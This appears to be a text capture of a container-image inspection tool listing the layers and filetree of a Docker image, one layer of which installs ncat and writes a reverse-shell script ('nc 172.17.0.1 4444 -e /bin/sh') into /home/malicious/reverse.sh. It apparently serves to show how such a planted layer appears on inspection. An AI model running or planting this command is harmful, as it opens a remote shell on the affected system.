 ● Layers
Cmp Size Command
73 MB FROM 96b555d8387efc8
811 B set -xe && echo '#!/bin/sh' > /usr/sbin/policy-rc.d && echo 'exit 101' >> /usr/s
7 B mkdir -p /run/systemd && echo 'docker' > /run/systemd/container
36 MB apt update && apt install -y ncat
0 B mkdir -p /home/malicious
30 B echo "nc 172.17.0.1 4444 -e /bin/sh" > /home/malicious/reverse.sh
30 B chmod +x /home/malicious/reverse.sh
Layer Details
Tags: (unavailable)
Id: a8ea13c0b2744da7bd83dcb378a55c8498955f40823786a8ee2251d60098641c
Digest: sha256:3ee98d83b5b20624f629944e3b27b8198acb39c386833ed3e731a9ce4960e5a6
Command:
echo "nc 172.17.0.1 4444 -e /bin/sh" > /home/malicious/reverse.sh
Image Details
Total Image size: 108 MB
Potential wasted space: 1.5 MB
Image efficiency score: 99 %
Count Total Space Path
2 945 kB /var/cache/debconf/templates.dat
2 309 kB /var/log/dpkg.log
2 179 kB /var/lib/dpkg/status
2 34 kB /var/log/apt/history.log
2 13 kB /etc/ld.so.cache
2 11 kB /var/cache/ldconfig/aux-cache
2 9.6 kB /var/log/apt/eipp.log.xz
2 7.3 kB /var/log/alternatives.log
2 7.1 kB /var/cache/debconf/config.dat
2 300 B /var/lib/dpkg/diversions
2 177 B /var/lib/apt/extended_states
2 60 B /home/malicious/reverse.sh
2 0 B /var/lib/dpkg/lock-frontend
2 0 B /var/cache/debconf/passwords.dat
2 0 B /var/lib/dpkg/triggers/Lock
2 0 B /var/cache/apt/archives/partial
2 0 B /var/cache/apt/archives/lock
2 0 B /tmp
2 0 B /var/lib/dpkg/updates
2 0 B /var/lib/dpkg/lock
Current Layer Contents
Permission UID:GID Size Filetree
-rwxrwxrwx 0:0 0 B bin → usr/bin
drwxr-xr-x 0:0 0 B boot
drwxr-xr-x 0:0 0 B dev
drwxr-xr-x 0:0 120 kB ⊕ etc
drwxr-xr-x 0:0 30 B home
drwxr-xr-x 0:0 30 B malicious
-rw-r--r-- 0:0 30 B reverse.sh
-rwxrwxrwx 0:0 0 B lib → usr/lib
-rwxrwxrwx 0:0 0 B lib32 → usr/lib32
-rwxrwxrwx 0:0 0 B lib64 → usr/lib64
-rwxrwxrwx 0:0 0 B libx32 → usr/libx32
drwxr-xr-x 0:0 0 B media
drwxr-xr-x 0:0 0 B mnt
drwxr-xr-x 0:0 0 B opt
drwxr-xr-x 0:0 0 B proc
drwx------ 0:0 3.3 kB root
-rw-r--r-- 0:0 3.1 kB .bashrc
-rw-r--r-- 0:0 161 B .profile
drwxr-xr-x 0:0 7 B run
drwxrwxrwx 0:0 0 B lock
drwxr-xr-x 0:0 0 B mount
drwxr-xr-x 0:0 7 B systemd
-rw-r--r-- 0:0 7 B container
-rw-rw-r-- 0:43 0 B utmp
-rwxrwxrwx 0:0 0 B sbin → usr/sbin
drwxr-xr-x 0:0 0 B srv
drwxr-xr-x 0:0 0 B sys
drwxrwxrwx 0:0 0 B tmp
drwxr-xr-x 0:0 74 MB usr
drwxr-xr-x 0:0 20 MB bin
-rwxr-xr-x 0:0 60 kB [
-rwxr-xr-x 0:0 31 kB addpart
-rwxr-xr-x 0:0 19 kB apt
-rwxr-xr-x 0:0 88 kB apt-cache
-rwxr-xr-x 0:0 31 kB apt-cdrom
-rwxr-xr-x 0:0 27 kB apt-config
-rwxr-xr-x 0:0 48 kB apt-get
-rwxr-xr-x 0:0 28 kB apt-key
-rwxr-xr-x 0:0 64 kB apt-mark
-rwxr-xr-x 0:0 39 kB arch
-rwxrwxrwx 0:0 0 B awk → /etc/alternatives/awk
-rwxr-xr-x 0:0 60 kB b2sum
-rwxr-xr-x 0:0 43 kB base32
-rwxr-xr-x 0:0 43 kB base64
-rwxr-xr-x 0:0 39 kB basename
-rwxr-xr-x 0:0 1.2 MB bash
-rwxr-xr-x 0:0 6.8 kB bashbug
^C Quit Tab Switch view ^F Filter ^L Show layer changes ^A Show aggregated changes